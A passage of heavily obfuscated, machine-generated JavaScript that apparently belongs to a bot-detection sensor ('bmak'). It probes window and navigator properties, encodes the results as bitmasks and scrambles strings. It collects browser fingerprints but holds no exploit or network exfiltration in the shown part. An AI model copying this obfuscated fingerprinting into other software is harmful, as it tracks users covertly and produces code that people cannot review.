Il()[tN(Sw)],wX('',[][[]]))?Il()[tN(O0P)](pnP,FN):Il()[tN(qt)].apply(null,[kpP,Rd])]),qt)),E3P(rA[vO()[HnP(IQ)](YI,EEP)](rA[VF()[A5(fZ)](W4,bh,Lf,FpP)][zF(typeof VF()[A5(lLP)],wX('',[][[]]))?VF()[A5(Kk)](qF,BF,Ud,xs):VF()[A5(YSP)](WQ,Rr,OD(rg),OD(rg))]),bc)),E3P(rA[vO()[HnP(IQ)](YI,EEP)](rA[VF()[A5(fZ)].apply(null,[W4,bh,qX,TZ])][nw()[LZ(HF)](AO,UvP,ww)]),gzP[zY])),E3P(rA[zF(typeof vO()[HnP(I2)],wX([],[][[]]))?vO()[HnP(bc)].apply(null,[OHP,wF]):vO()[HnP(IQ)](YI,EEP)](rA[VF()[A5(fZ)](W4,bh,NV,OD(OD(Rh)))][Il()[tN(TN)](gPP,L2)]),NV)),E3P(rA[vO()[HnP(IQ)](YI,EEP)](rA[VF()[A5(fZ)].apply(null,[W4,bh,OD(OD(rg)),R2])][MSP()[m1P(PC)].call(null,ll,WC,bC,rg)]),T1[MSP()[m1P(Kk)].call(null,Hc,kl,sBP,Hc)]())),E3P(rA[vO()[HnP(IQ)](YI,EEP)](rA[VF()[A5(fZ)](W4,bh,OD(OD(rg)),Fl)][vO()[HnP(l1P)](hs,fG)]),Vj)),E3P(rA[vO()[HnP(IQ)].call(null,YI,EEP)](rA[HQ(typeof VF()[A5(R2)],'undefined')?VF()[A5(fZ)].apply(null,[W4,bh,Ss,md]):VF()[A5(Kk)](SC,G2,hF,OD(OD(rg)))][Il()[tN(SSP)](LN,sK)]),gzP[R2])),E3P(rA[HQ(typeof vO()[HnP(fLP)],wX('',[][[]]))?vO()[HnP(IQ)](YI,EEP):vO()[HnP(bc)].apply(null,[cs,TPP])](rA[VF()[A5(fZ)](W4,bh,mf,I2)][M0P()[H0P(kX)](bC,FzP,TM,BWP,SC)]),TZ)),E3P(rA[vO()[HnP(IQ)](YI,EEP)](rA[VF()[A5(fZ)](W4,bh,LHP,pG)][vO()[HnP(DRP)].call(null,dLP,mF)]),ll)),E3P(rA[vO()[HnP(IQ)](YI,EEP)](rA[VF()[A5(fZ)].call(null,W4,bh,Yd,fF)][vO()[HnP(h1P)](KC,wd)]),sf)),E3P(rA[vO()[HnP(IQ)](YI,EEP)](rA[VF()[A5(fZ)](W4,bh,OD(OD(Rh)),mw)][VF()[A5(v4)].call(null,kQ,DnP,Ps,EHP)]),JX)),E3P(rA[vO()[HnP(IQ)](YI,EEP)](rA[VF()[A5(fZ)].call(null,W4,bh,Oh,kN)][vO()[HnP(fLP)].apply(null,[DF,Ww])]),DF)),E3P(rA[vO()[HnP(IQ)].apply(null,[YI,EEP])](rA[VF()[A5(fZ)](W4,bh,MAP,TN)][VF()[A5(bO)].call(null,HG,Cr,qt,OD(OD(rg)))]),mf)),E3P(rA[vO()[HnP(IQ)].call(null,YI,EEP)](rA[VF()[A5(fZ)](W4,bh,fF,UvP)][nw()[LZ(J5)](E0P,bf,Gs)]),T1[M0P()[H0P(vF)](sBP,Ss,M9,UvP,qt)]())),E3P(rA[vO()[HnP(IQ)].apply(null,[YI,EEP])](rA[VF()[A5(fZ)].apply(null,[W4,bh,lO,OD(OD(rg))])][HQ(typeof VF()[A5(hs)],'undefined')?VF()[A5(jb)](E4,Md,tM,Es):VF()[A5(Kk)].apply(null,[gPP,VO,dl,Rh])]),CN)),E3P(rA[vO()[HnP(IQ)](YI,EEP)](rA[HQ(typeof VF()[A5(kSP)],wX('',[][[]]))?VF()[A5(fZ)].apply(null,[W4,bh,zQ,OD([])]):VF()[A5(Kk)].call(null,LQ,YSP,Rh,zQ)][nw()[LZ(Iq)].apply(null,[tM,DvP,sG])]),TX)),E3P(rA[vO()[HnP(IQ)].apply(null,[YI,EEP])](rA[VF()[A5(fZ)].apply(null,[W4,bh,Fl,Pw])][KzP()[bzP(kSP)].apply(null,[p0P,IQ,R2,t0P])]),PC)),E3P(rA[vO()[HnP(IQ)].call(null,YI,EEP)](rA[VF()[A5(fZ)](W4,bh,fZ,Es)][nw()[LZ(vX)](OD({}),GZ,pk)]),SC)),E3P(rA[vO()[HnP(IQ)].apply(null,[YI,EEP])](rA[zF(typeof VF()[A5(tQ)],wX('',[][[]]))?VF()[A5(Kk)](Sb,VHP,zY,md):VF()[A5(fZ)](W4,bh,bf,OD(OD(rg)))][vO()[HnP(hzP)](O0P,Cl)]),gzP[kN])),E3P(rA[vO()[HnP(IQ)].call(null,YI,EEP)](rA[MSP()[m1P(tM)](Kk,Wm,DRP,Ps)][zF(typeof vO()[HnP(SSP)],wX('',[][[]]))?vO()[HnP(bc)].call(null,DRP,Bf):vO()[HnP(sf)].apply(null,[AO,lEP])]),T1[Il()[tN(IX)].call(null,KvP,O5)]())),E3P(rA[vO()[HnP(IQ)](YI,EEP)](rA[VF()[A5(Hc)](Fl,Fb,fZ,B2)][VF()[A5(mzP)].apply(null,[DZ,RY,jQ,gZ])]),Pw));var K5P;return Y7.pop(),K5P=QLW,K5P;}catch(hHW){Y7.splice(sj(rPW,rg),Infinity,Of);var vpW;return Y7.pop(),vpW=Rh,vpW;}Y7.pop();}break;case hx:{Y7.push(BO);var dEW=rA[zF(typeof Il()[tN(fF)],wX([],[][[]]))?Il()[tN(qt)](Ld,kf):Il()[tN(ll)](jd,R9)][HQ(typeof nw()[LZ(Jw)],wX('',[][[]]))?nw()[LZ(Lb)](B2,tm,OJ):nw()[LZ(TZ)](zY,cC,t9)]?rg:Rh;var KRW=rA[Il()[tN(ll)].call(null,jd,R9)][MSP()[m1P(b0P)].apply(null,[JX,GT,bV,xs])]?gzP[B7]:Rh;var r5P=rA[Il()[tN(ll)](jd,R9)][vO()[HnP(YSP)].apply(null,[OI,Oj])]?rg:Rh;var gWW=rA[Il()[tN(ll)].apply(null,[jd,R9])][zF(typeof vO()[HnP(KZ)],'undefined')?vO()[HnP(bc)].apply(null,[Sr,rl]):vO()[HnP(bO)](qt,E6)]?rg:gzP[Hc];var MIP=rA[Il()[tN(ll)].apply(null,[jd,R9])][nw()[LZ(cO)](UD,Zb,BJ)]?gzP[B7]:Rh;var YWW=rA[HQ(typeof Il()[tN(NpP)],wX([],[][[]]))?Il()[tN(ll)].apply(null,[jd,R9]):Il()[tN(qt)](Cd,DSP)][Il()[tN(HAP)](NAP,lj)]?rg:Rh;var nIP=rA[Il()[tN(ll)](jd,R9)][vO()[HnP(J1P)](MAP,mJ)]?rg:Rh;var KnW=rA[Il()[tN(ll)](jd,R9)][HQ(typeof MSP()[m1P(zY)],wX(nw()[LZ(B7)](FpP,PC,K2),[][[]]))?MSP()[m1P(QRP)](bc,wO,SM,mw):MSP()[m1P(mf)].call(null,qr,mF,S4,Ul)]?rg:Rh;var OsP=rA[HQ(typeof Il()[tN(hF)],wX('',[][[]]))?Il()[tN(ll)](jd,R9):Il()[tN(qt)].call(null,NV,kpP)][KzP()[bzP(pG)].apply(null,[Lc,bc,Kk,pnP])]?rg:Rh;var cRW=rA[vO()[HnP(Ww)].call(null,mw,lm)][Il()[tN(Mg)].call(null,xQ,qV)].bind?rg:Rh;var gQP=rA[Il()[tN(ll)](jd,R9)][M0P()[H0P(IQ)](gj,kN,N2,qY,Kk)]?gzP[B7]:Rh;var fSW=rA[Il()[tN(ll)](jd,R9)][KzP()[bzP(kX)].apply(null,[cm,xs,ll,wG])]?gzP[B7]:Rh;var FQP;var rSW;try{var LHW=Y7.length;var f1W=OD(SP);FQP=rA[Il()[tN(ll)].apply(null,[jd,R9])][nw()[LZ(UX)](TN,WpP,p6)]?rg:Rh;}catch(nHW){Y7.splice(sj(LHW,rg),Infinity,BO);FQP=Rh;}try{var CXP=Y7.length;var M5P=OD(OD(BA));rSW=rA[Il()[tN(ll)](jd,R9)][vO()[HnP(WpP)](T4,mU)]?gzP[B7]:Rh;}catch(pzW){Y7.splice(sj(CXP,rg),Infinity,BO);rSW=Rh;}var Z1W;return Z1W=wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(wX(dEW,E3P(KRW,T1[nw()[LZ(dl)](Oh,md,Ob)]())),E3P(r5P,B7)),E3P(gWW,Hc)),E3P(MIP,qt)),E3P(YWW,bc)),E3P(nIP,Kk)),E3P(KnW,NV)),E3P(FQP,tM)),E3P(rSW,Vj)),E3P(OsP,Mg)),E3P(cRW,TZ)),E3P(gQP,gzP[UD])),E3P(fSW,sf)),Y7.pop(),Z1W;}break;case vv:{var ZnW=vvW[BA];Y7.push(El);var OzW=nw()[LZ(B7)].call(null,SC,PC,cO);var qIP=HQ(typeof vO()[HnP(XI)],'undefined')?vO()[HnP(E4)](XX,qw):vO()[HnP(bc)](cZ,Gh);var jXP=Rh;var H5P=ZnW[nw()[LZ(sM)].call(null,xs,vF,Hq)]();while(tT(jXP,H5P[zF(typeof nw()[LZ(xs)],'undefined')?nw()[LZ(TZ)](OD(OD({})),EY,UX):nw()[LZ(Rh)].call(null,f2,hs,DX)])){if(SF(qIP[Il()[tN(md)](HAP,C7)](H5P[nw()[LZ(Hc)](E0P,HG,Bw)](jXP)),gzP[Hc])||SF(qIP[Il()[tN(md)].apply(null,[HAP,C7])](H5P[nw()[LZ(Hc)](CN,HG,Bw)](wX(jXP,rg))),Rh)){OzW+=rg;}else{OzW+=gzP[Hc];}jXP=wX(jXP,gzP[PC]);}var FHW;return Y7.pop(),FHW=OzW,FHW;}break;case O:{var RAW;var snW;Y7.push(n2);var zHW;for(RAW=Rh;tT(RAW,vvW[nw()[LZ(Rh)](SC,hs,Rq)]);RAW+=rg){zHW=vvW[RAW];}snW=zHW[VF()[A5(ml)](CN,Ll,Rh,qt)]();if(rA[Il()[tN(ll)](jd,Nt)].bmak[Il()[tN(cEP)](KZ,wh)][snW]){rA[Il()[tN(ll)](jd,Nt)].bmak[zF(typeof Il()[tN(Jw)],wX('',[][[]]))?Il()[tN(qt)](Ss,f0P):Il()[tN(cEP)](KZ,wh)][snW].apply(rA[Il()[tN(ll)](jd,Nt)].bmak[Il()[tN(cEP)](KZ,wh)],zHW);}Y7.pop();}break;case YA:{Y7.push(dRP);var ZEW=WpP;var rzW=nw()[LZ(B7)].call(null,MF,PC,wEP);for(var cvW=Rh;tT(cvW,ZEW);cvW++){rzW+=VF()[A5(jQ)](Lb,zT,Ul,qt);ZEW++;}Y7.pop();}break;case W3:{Y7.push(x2);rA[Il()[tN(LY)].apply(null,[R2,sWP])](function(){return wpW.apply(this,[YA,arguments]);},gzP[QRP]);Y7.pop();}break;}};var SEP=function(JAW){return rA["unescape"](rA["encodeURIComponent"](JAW));};var SWW=function(N5P,nzW){return N5P^nzW;};var JI=function(qEW){var mnW=qEW%4;if(mnW===2)mnW=3;var jsP=42+mnW;var kXP;if(jsP===42){kXP=function W1W(QPW,RpW){return QPW*RpW;};}else if(jsP===43){kXP=function kIP(YQP,USW){return YQP+USW;};}else{kXP=function fXP(kHW,G1W){return kHW-G1W;};}return kXP;};var SU=function(XnW,S1W){return XnW|S1W;};var Ys=function b5P(mAW,wPW){'use strict';var dAW=b5P;switch(mAW){case YA:{var kzW=wPW[BA];var vEW=wPW[SP];Y7.push(ps);var MnW;var RQP;var LsP;var sEW;var vWW=Il()[tN(SG)].call(null,O0P,OK);var FsP=kzW[VF()[A5(qY)](Ss,tV,Pw,Yd)](vWW);for(sEW=Rh;tT(sEW,FsP[HQ(typeof nw()[LZ(Mg)],'undefined')?nw()[LZ(Rh)].call(null,XX,hs,Lj):nw()[LZ(TZ)].apply(null,[f2,nN,k3P])]);sEW++){MnW=q4(Pc(S3P(vEW,tM),T1[M0P()[H0P(tM)](fWP,OD(OD(rg)),IM,BWP,JX)]()),FsP[nw()[LZ(Rh)].call(null,OD([]),hs,Lj)]);vEW*=T1[MSP()[m1P(NV)].apply(null,[NV,TAP,fWP,B2])]();vEW&=gzP[NV];vEW+=gzP[tM];vEW&=gzP[Vj];RQP=q4(Pc(S3P(vEW,tM),T1[M0P()[H0P(tM)].call(null,fWP,MF,IM,LHP,JX)]()),FsP[nw()[LZ(Rh)](hF,hs,Lj)]);vEW*=gzP[Kk];vEW&=T1[HQ(typeof KzP()[bzP(B7)],wX(HQ(typeof nw()[LZ(Rh)],wX('',[][[]]))?nw()[LZ(B7)](zY,PC,Ub):nw()[LZ(TZ)].call(null,qX,hC,bQ),[][[]]))?KzP()[bzP(Hc)](fWP,f2,TX,Fr):KzP()[bzP(qt)](hnP,NV,mZ,Qs)]();vEW+=T1[nw()[LZ(SC)].apply(null,[zY,S9,F9])]();vEW&=gzP[Vj];LsP=FsP[MnW];FsP[MnW]=FsP[RQP];FsP[RQP]=LsP;}var lXP;return lXP=FsP[M0P()[H0P(Vj)].call(null,g2,OD([]),zN,FzP,qt)](vWW),Y7.pop(),lXP;}break;case qx:{var xPW=wPW[BA];Y7.push(nY);if(HQ(typeof xPW,Il()[tN(qY)](Pw,Aq))){var AAW;return AAW=nw()[LZ(B7)].call(null,mw,PC,bO),Y7.pop(),AAW;}var GPW;return GPW=xPW[VF()[A5(dl)](jQ,RC,TvP,Kk)](new (rA[Il()[tN(NAP)](kQ,wEP)])(MSP()[m1P(qY)](rg,qw,n4,W4),VF()[A5(NAP)](B2,IC,OD(OD({})),TvP)),vO()[HnP(hF)](SSP,DpP))[VF()[A5(dl)](jQ,RC,gY,fF)](new (rA[Il()[tN(NAP)].call(null,kQ,wEP)])(VF()[A5(hF)].call(null,Rh,C2,fY,YI),VF()[A5(NAP)].apply(null,[B2,IC,Ss,zQ])),VF()[A5(Iq)](tM,kpP,FpP,lO))[VF()[A5(dl)](jQ,RC,qX,OD(OD([])))](new (rA[Il()[tN(NAP)](kQ,wEP)])(VF()[A5(XI)](J5,LO,AO,E0P),HQ(typeof VF()[A5(hs)],'undefined')?VF()[A5(NAP)](B2,IC,OD({}),UD):VF()[A5(Kk)](pF,n4,Mg,ll)),zF(typeof VF()[A5(FzP)],wX('',[][[]]))?VF()[A5(Kk)].apply(null,[B4,h1P,Mr,NV]):VF()[A5(b0P)].apply(null,[Es,vs,rg,TN]))[VF()[A5(dl)].apply(null,[jQ,RC,XI,UvP])](new (rA[Il()[tN(NAP)](kQ,wEP)])(nw()[LZ(NAP)](qt,X5,Kh),HQ(typeof VF()[A5(qX)],'undefined')?VF()[A5(NAP)].apply(null,[B2,IC,I2,Vf]):VF()[A5(Kk)].apply(null,[xr,mQ,lO,sf])),vO()[HnP(Iq)](DvP,tO))[VF()[A5(dl)](jQ,RC,fY,UD)](new (rA[Il()[tN(NAP)](kQ,wEP)])(VF()[A5(QRP)](gPP,YSP,J2,EHP),VF()[A5(NAP)].apply(null,[B2,IC,mw,Es])),HQ(typeof MSP()[m1P(sf)],wX([],[][[]]))?MSP()[m1P(CN)](B7,R1P,gd,CN):MSP()[m1P(mf)].call(null,pw,GO,dZ,A4))[VF()[A5(dl)](jQ,RC,hs,fY)](new (rA[Il()[tN(NAP)](kQ,wEP)])(zF(typeof Il()[tN(SG)],wX('',[][[]]))?Il()[tN(qt)](bd,Q2):Il()[tN(hF)](zQ,z4),VF()[A5(NAP)](B2,IC,R2,qpP)),MSP()[m1P(TX)](B7,mY,gd,kX))[zF(typeof VF()[A5(mf)],wX('',[][[]]))?VF()[A5(Kk)].apply(null,[Al,CC,OD(OD(Rh)),GRP]):VF()[A5(dl)].apply(null,[jQ,RC,Iq,OD(OD({}))])](new (rA[zF(typeof Il()[tN(Pw)],'undefined')?Il()[tN(qt)].call(null,V2,Xf):Il()[tN(NAP)](kQ,wEP)])(KzP()[bzP(SC)].apply(null,[c5,DvP,Kk,BWP]),VF()[A5(NAP)](B2,IC,mf,Rh)),zF(typeof nw()[LZ(XX)],wX([],[][[]]))?nw()[LZ(TZ)].call(null,xQ,cs,Rs):nw()[LZ(hF)](TLP,fLP,Vb))[VF()[A5(dl)](jQ,RC,IQ,YI)](new (rA[HQ(typeof Il()[tN(CN)],wX('',[][[]]))?Il()[tN(NAP)](kQ,wEP):Il()[tN(qt)](kQ,wO)])(vO()[HnP(XI)].call(null,Es,Jr),VF()[A5(NAP)].apply(null,[B2,IC,DF,OD(OD(rg))])),Il()[tN(Iq)].apply(null,[LHP,U2]))[Il()[tN(MF)].call(null,h1P,Bw)](Rh,gzP[gZ]),Y7.pop(),GPW;}break;case E1:{var v5P=wPW[BA];var wSW=wPW[SP];Y7.push(TX);var ZWW;return ZWW=wX(rA[VF()[A5(Hc)].call(null,Fl,zX,UvP,Nl)][zF(typeof vO()[HnP(mf)],'undefined')?vO()[HnP(bc)](Ul,LF):vO()[HnP(b0P)].apply(null,[CN,lr])](pPP(rA[VF()[A5(Hc)].call(null,Fl,zX,OD(OD(rg)),OD([]))][VF()[A5(jQ)](Lb,pSP,OD(Rh),PC)](),wX(sj(wSW,v5P),rg))),v5P),Y7.pop(),ZWW;}break;case NE:{var BWW=wPW[BA];Y7.push(Mg);var qzW=new (rA[vO()[HnP(jQ)](UD,n2)])();var kPW=qzW[VF()[A5(kSP)].call(null,FpP,EV,FzP,DF)](BWW);var AXP=nw()[LZ(B7)](dl,PC,Ul);kPW[HQ(typeof Il()[tN(kSP)],wX('',[][[]]))?Il()[tN(XX)].apply(null,[T4,Uk]):Il()[tN(qt)].call(null,hC,Hs)](function(AHW){Y7.push(vG);AXP+=rA[VF()[A5(B7)].apply(null,[ll,tG,OD(OD(Rh)),W4])][zF(typeof vO()[HnP(fZ)],wX('',[][[]]))?vO()[HnP(bc)](lLP,lV):vO()[HnP(PC)](gZ,zt)](AHW);Y7.pop();});var JHW;return JHW=rA[KzP()[bzP(rg)](kl,md,qt,lnP)](AXP),Y7.pop(),JHW;}break;case qS:{Y7.push(hN);var TIP;return TIP=new (rA[zF(typeof nw()[LZ(C0P)],wX('',[][[]]))?nw()[LZ(TZ)].apply(null,[U0P,DN,DN]):nw()[LZ(QRP)](rg,kSP,RJ)])()[VF()[A5(A4)](bN,VQ,kSP,Mg)](),Y7.pop(),TIP;}break;case kH:{Y7.push(jw);var XpW=[nw()[LZ(xQ)](Ps,b0P,LD),nw()[LZ(fZ)](IQ,NAP,Q7),zF(typeof vO()[HnP(gZ)],wX([],[][[]]))?vO()[HnP(bc)](J2,D1P):vO()[HnP(A4)].apply(null,[Dh,Qm]),Il()[tN(xQ)](E0P,mT),VF()[A5(mw)].apply(null,[xQ,sl,OD(OD(Rh)),b0P]),nw()[LZ(kSP)](OD(OD([])),Wm,xT),HQ(typeof KzP()[bzP(TZ)],'undefined')?KzP()[bzP(Pw)](Sd,zb,Yd,p0P):KzP()[bzP(qt)](v5,zY,WpP,DSP),VF()[A5(xs)](HN,st,vF,Fl),vO()[HnP(kX)].call(null,cw,D7),VF()[A5(YI)](kw,W6,Oh,Ss),VF()[A5(TLP)](IX,Q8,OD(Rh),OD(Rh)),nw()[LZ(Vf)].apply(null,[IQ,rg,TK]),nw()[LZ(A4)].apply(null,[bc,kN,Z6]),M0P()[H0P(Pw)](Sl,OD(Rh),UD,Mr,hF),Il()[tN(fZ)].apply(null,[GRP,nh]),M0P()[H0P(gY)](vN,OD(OD({})),DK,Nl,sf),HQ(typeof VF()[A5(vZ)],'undefined')?VF()[A5(J2)].apply(null,[GRP,gD,bc,md]):VF()[A5(Kk)](qw,kb,UvP,rg),nw()[LZ(kX)](md,gPP,Jl),vO()[HnP(vF)](Iq,AJ),vO()[HnP(Fl)](tQ,RV),nw()[LZ(vF)].call(null,TLP,SC,qj),Il()[tN(kSP)].call(null,B2,Jh),nw()[LZ(Fl)].call(null,bf,TX,JT),vO()[HnP(mw)](rl,Sm),Il()[tN(Vf)](hzP,jK),vO()[HnP(xs)].apply(null,[zf,MD]),MSP()[m1P(SG)](TX,hs,Ll,mw)];if(BQ(typeof rA[VF()[A5(fZ)](W4,gT,Nq,XI)][zF(typeof VF()[A5(rg)],'undefined')?VF()[A5(Kk)](GZ,Bq,zN,MAP):VF()[A5(IQ)](YI,Om,I2,fF)],zF(typeof MSP()[m1P(Pw)],wX(nw()[LZ(B7)].apply(null,[Vf,PC,YC]),[][[]]))?MSP()[m1P(mf)].apply(null,[QO,Ws,YQ,fF]):MSP()[m1P(B7)](Vj,Zw,vq,Hc))){var rWW;return Y7.pop(),rWW=null,rWW;}var HPW=XpW[nw()[LZ(Rh)](TX,hs,bK)];var wHW=nw()[LZ(B7)](AO,PC,YC);for(var RnW=Rh;tT(RnW,HPW);RnW++){var OHW=XpW[RnW];if(HQ(rA[VF()[A5(fZ)](W4,gT,Es,Nl)][HQ(typeof VF()[A5(kX)],'undefined')?VF()[A5(IQ)](YI,Om,OD(OD([])),YI):VF()[A5(Kk)](hG,tQ,tM,mf)][OHW],undefined)){wHW=nw()[LZ(B7)](dl,PC,YC)[nw()[LZ(gY)](NV,SG,OM)](wHW,vO()[HnP(YI)].call(null,n4,Jt))[nw()[LZ(gY)].call(null,Nl,SG,OM)](RnW);}}var PnW;return Y7.pop(),PnW=wHW,PnW;}break;case WS:{Y7.push(Rr);var gIP;return gIP=zF(typeof rA[zF(typeof Il()[tN(TX)],wX('',[][[]]))?Il()[tN(qt)].call(null,SC,bG):Il()[tN(ll)](jd,Jg)][VF()[A5(FpP)](sf,Yj,OD({}),IQ)],M0P()[H0P(Hc)](kO,OD(OD({})),KEP,pG,tM))||zF(typeof rA[Il()[tN(ll)](jd,Jg)][vO()[HnP(TLP)](PN,m7)],M0P()[H0P(Hc)](kO,kSP,KEP,Mr,tM))||zF(typeof rA[zF(typeof Il()[tN(MF)],wX('',[][[]]))?Il()[tN(qt)].call(null,nPP,ld):Il()[tN(ll)](jd,Jg)][HQ(typeof vO()[HnP(kN)],wX('',[][[]]))?vO()[HnP(J2)](W4,HJ):vO()[HnP(bc)](sw,WC)],M0P()[H0P(Hc)](kO,lO,KEP,rg,tM)),Y7.pop(),gIP;}break;case mA:{Y7.push(PQ);try{var rEW=Y7.length;var L1W=OD({});var pnW;return pnW=OD(OD(rA[Il()[tN(ll)](jd,Cm)][VF()[A5(Nq)](RZ,D6,TLP,Mr)])),Y7.pop(),pnW;}catch(WHW){Y7.splice(sj(rEW,rg),Infinity,PQ);var VWW;return Y7.pop(),VWW=OD(SP),VWW;}Y7.pop();}break;case hx:{Y7.push(mY);try{var fLW=Y7.length;var bWW=OD(SP);var pEW;return pEW=OD(OD(rA[Il()[tN(ll)].apply(null,[jd,f1P])][M0P()[H0P(tQ)](lQ,I2,E7,LHP,ll)])),Y7.pop(),pEW;}catch(vnW){Y7.splice(sj(fLW,rg),Infinity,mY);var DsP;return Y7.pop(),DsP=OD([]),DsP;}Y7.pop();}break;case Nx:{var dsP;Y7.push(OZ);return dsP=OD(OD(rA[Il()[tN(ll)].call(null,jd,pHP)][Il()[tN(A4)].apply(null,[OQ,Rr])])),Y7.pop(),dsP;}break;case vv:{Y7.push(tw);try{var ESW=Y7.length;var nPW=OD([]);var JIP=wX(rA[zF(typeof vO()[HnP(Mg)],wX([],[][[]]))?vO()[HnP(bc)](BI,Rj):vO()[HnP(IQ)].apply(null,[YI,jw])](rA[Il()[tN(ll)](jd,jk)][vO()[HnP(FpP)].apply(null,[LN,jh])]),E3P(rA[vO()[HnP(IQ)](YI,jw)](rA[Il()[tN(ll)].call(null,jd,jk)][Il()[tN(kX)](mF,ST)]),rg));JIP+=wX(E3P(rA[HQ(typeof vO()[HnP(Pw)],wX([],[][[]]))?vO()[HnP(IQ)].call(null,YI,jw):vO()[HnP(bc)](zSP,pr)](rA[Il()[tN(ll)](jd,jk)][Il()[tN(vF)].call(null,AI,Mt)]),B7),E3P(rA[vO()[HnP(IQ)].call(null,YI,jw)](rA[HQ(typeof Il()[tN(Rh)],wX([],[][[]]))?Il()[tN(ll)](jd,jk):Il()[tN(qt)].call(null,Ib,ll)][Il()[tN(Fl)](qpP,c9)]),T1[MSP()[m1P(Mg)](Hc,Ms,tAP,qt)]()));JIP+=wX(E3P(rA[vO()[HnP(IQ)](YI,jw)](rA[HQ(typeof Il()[tN(Nl)],'undefined')?Il()[tN(ll)].apply(null,[jd,jk]):Il()[tN(qt)](R1P,n4)][nw()[LZ(mw)].apply(null,[OD(OD(rg)),Zw,xV])]),qt),E3P(rA[HQ(typeof vO()[HnP(DF)],'undefined')?vO()[HnP(IQ)](YI,jw):vO()[HnP(bc)].call(null,ULP,fr)](rA[zF(typeof Il()[tN(PC)],'undefined')?Il()[tN(qt)](PT,A4):Il()[tN(ll)].apply(null,[jd,jk])][HQ(typeof vO()[HnP(J2)],'undefined')?vO()[HnP(Nq)](CY,RJ):vO()[HnP(bc)](dw,Fd)]),bc));JIP+=wX(E3P(rA[vO()[HnP(IQ)](YI,jw)](rA[Il()[tN(ll)](jd,jk)][vO()[HnP(EHP)](lLP,Zh)]),Kk),E3P(rA[zF(typeof vO()[HnP(Hc)],'undefined')?vO()[HnP(bc)].apply(null,[lQ,Zl]):vO()[HnP(IQ)](YI,jw)](rA[zF(typeof Il()[tN(TX)],'undefined')?Il()[tN(qt)].call(null,vF,NX):Il()[tN(ll)](jd,jk)][vO()[HnP(Ss)](MF,hq)]),NV));JIP+=wX(E3P(rA[vO()[HnP(IQ)].apply(null,[YI,jw])](rA[Il()[tN(ll)].apply(null,[jd,jk])][KzP()[bzP(gY)].call(null,Fq,FpP,CN,bd)]),tM),E3P(rA[vO()[HnP(IQ)](YI,jw)](rA[zF(typeof Il()[tN(A4)],wX([],[][[]]))?Il()[tN(qt)].apply(null,[BSP,FC]):Il()[tN(ll)](jd,jk)][nw()[LZ(xs)](BWP,lPP,WT)]),Vj));JIP+=wX(E3P(rA[vO()[HnP(IQ)](YI,jw)](rA[HQ(typeof Il()[tN(qt)],wX([],[][[]]))?Il()[tN(ll)](jd,jk):Il()[tN(qt)](xpP,NG)][zF(typeof vO()[HnP(Es)],wX([],[][[]]))?vO()[HnP(bc)].apply(null,[OG,Nw]):vO()[HnP(BWP)](wZ,dJ)]),Mg),E3P(rA[vO()[HnP(IQ)](YI,jw)](rA[Il()[tN(ll)](jd,jk)][VF()[A5(EHP)].apply(null,[gY,Ac,Ps,LN])]),TZ));JIP+=wX(E3P(rA[vO()[HnP(IQ)].call(null,YI,jw)](rA[Il()[tN(ll)](jd,jk)][zF(typeof VF()[A5(Vf)],wX([],[][[]]))?VF()[A5(Kk)](AO,IF,Ps,qpP):VF()[A5(Ss)].call(null,lPP,AD,OD(OD(rg)),TvP)]),ll),E3P(rA[zF(typeof vO()[HnP(SC)],'undefined')?vO()[HnP(bc)].apply(null,[dG,zO]):vO()[HnP(IQ)](YI,jw)](rA[Il()[tN(ll)].call(null,jd,jk)][zF(typeof nw()[LZ(Hc)],wX('',[][[]]))?nw()[LZ(TZ)].apply(null,[xs,Ad,kY]):nw()[LZ(YI)](OD(OD(rg)),sM,Uc)]),gzP[gY]));JIP+=wX(E3P(rA[vO()[HnP(IQ)].apply(null,[YI,jw])](rA[Il()[tN(ll)].apply(null,[jd,jk])][HQ(typeof nw()[LZ(gZ)],wX('',[][[]]))?nw()[LZ(TLP)](b0P,kw,bw):nw()[LZ(TZ)].call(null,XI,ZN,AQ)]),JX),E3P(rA[vO()[HnP(IQ)].call(null,YI,jw)](rA[Il()[tN(ll)](jd,jk)][VF()[A5(BWP)](NV,YJ,NAP,OD(OD({})))]),DF));JIP+=wX(E3P(rA[vO()[HnP(IQ)].apply(null,[YI,jw])](rA[zF(typeof Il()[tN(xs)],wX([],[][[]]))?Il()[tN(qt)](AG,FpP):Il()[tN(ll)].apply(null,[jd,jk])][VF()[A5(UvP)](AI,vD,zQ,OD(Rh))]),mf),E3P(rA[vO()[HnP(IQ)].call(null,YI,jw)](rA[Il()[tN(ll)](jd,jk)][Il()[tN(mw)].apply(null,[cw,XY])]),qY));JIP+=wX(E3P(rA[vO()[HnP(IQ)](YI,jw)](rA[Il()[tN(ll)](jd,jk)][HQ(typeof vO()[HnP(DF)],wX([],[][[]]))?vO()[HnP(UvP)](Oh,gq):vO()[HnP(bc)].call(null,qC,Cr)]),gzP[tQ]),E3P(rA[HQ(typeof vO()[HnP(R2)],wX([],[][[]]))?vO()[HnP(IQ)](YI,jw):vO()[HnP(bc)](LN,dl)](rA[Il()[tN(ll)].call(null,jd,jk)][zF(typeof VF()[A5(Kk)],wX([],[][[]]))?VF()[A5(Kk)].call(null,gRP,fX,OD([]),QRP):VF()[A5(md)].apply(null,[Vm,GU,bc,gY])]),gzP[SG]));JIP+=wX(E3P(rA[vO()[HnP(IQ)].call(null,YI,jw)](rA[zF(typeof Il()[tN(tQ)],wX('',[][[]]))?Il()[tN(qt)].call(null,HF,Tr):Il()[tN(ll)].apply(null,[jd,jk])][vO()[HnP(md)].call(null,cO,f6)]),PC),E3P(rA[vO()[HnP(IQ)].call(null,YI,jw)](rA[Il()[tN(ll)].apply(null,[jd,jk])][VF()[A5(E0P)].apply(null,[QRP,LzP,OD({}),qpP])]),SC));JIP+=wX(E3P(rA[vO()[HnP(IQ)](YI,jw)](rA[Il()[tN(ll)](jd,jk)][vO()[HnP(E0P)].call(null,fY,Wf)]),T1[VF()[A5(B2)].apply(null,[sI,ZM,OD([]),UD])]()),E3P(rA[vO()[HnP(IQ)](YI,jw)](rA[Il()[tN(ll)].apply(null,[jd,jk])][VF()[A5(qpP)].call(null,O5,ZU,EHP,FpP)]),gZ));JIP+=wX(E3P(rA[vO()[HnP(IQ)].call(null,YI,jw)](rA[Il()[tN(ll)].call(null,jd,jk)][M0P()[H0P(vZ)](lw,OD(OD([])),PM,zQ,Vj)]),Pw),E3P(rA[vO()[HnP(IQ)].call(null,YI,jw)](rA[Il()[tN(ll)](jd,jk)][zF(typeof 